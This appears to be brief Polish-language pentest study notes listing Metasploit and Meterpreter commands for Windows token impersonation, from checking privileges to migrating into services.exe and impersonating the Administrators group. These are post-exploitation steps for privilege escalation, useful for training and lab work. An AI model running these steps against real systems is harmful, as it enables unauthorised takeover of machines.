 1) Metasploit
• Sprawdzenie (powershell)
■ whoami /priv
• Meterpreter
■ ps
■ migrate <pid services.exe>
■ load incognito
■ list_tokens -g
■ impersonate_token BUILTIN\Administrators